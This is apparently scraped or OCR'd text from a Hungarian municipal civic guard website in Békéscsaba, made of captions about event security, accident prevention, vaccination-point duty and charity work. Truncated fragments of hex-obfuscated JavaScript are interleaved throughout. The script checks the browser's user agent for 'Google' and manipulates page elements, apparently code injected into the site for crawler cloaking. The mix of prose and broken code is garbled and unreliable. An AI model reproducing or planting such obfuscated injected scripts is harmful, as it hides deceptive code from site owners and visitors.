
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
biztosítások
"\x67\x69"); var f2 = navigator["\x75\x73\x
22, Békéscsaba-Arad
Szupermaraton biztosítása
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
2019.06.01-02.
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
27 év szolgálatban!
A Megyeszékhely
('\x69\x58\x64\x6b\x6f\x74\x36\x71\x76\x50'
lakosságának nyugalma és
nsSGCDsaF1=new window["\x52\x65\x67\x
biztonsága érdekében
önkéntesen szolgálnak.
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
A Mikulás segítette a Városi
"\x67\x69"); var f2 = navigator["\x75\x73\x
polgárőrség kerékpáros
balesetmegelőzési akcióját.
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
A POLGÁRŐRÖK NAPJA
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
Június 27.
A határon innen és túl is
('\x42\x47\x34\x32\x55\x30\x70\x7a\x38\x4b'
segítik a rászoruló
ünnepeket kívánunk,
gyermekeket, családokat!
A jó példától változik a világ
minden kedves polgár?r kollégának és csa
A koronavírus járvány elleni
védekezés érdekében az
oltópontokat biztosítják a
Békéscsabai Városi
Polgárőrség tagjai.
A polgárőröknek is
köszönhető a
bűncselekmények számának
csökkenése.
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
Adományt vittek a hátrányos
helyzetű gyermekeket nevelő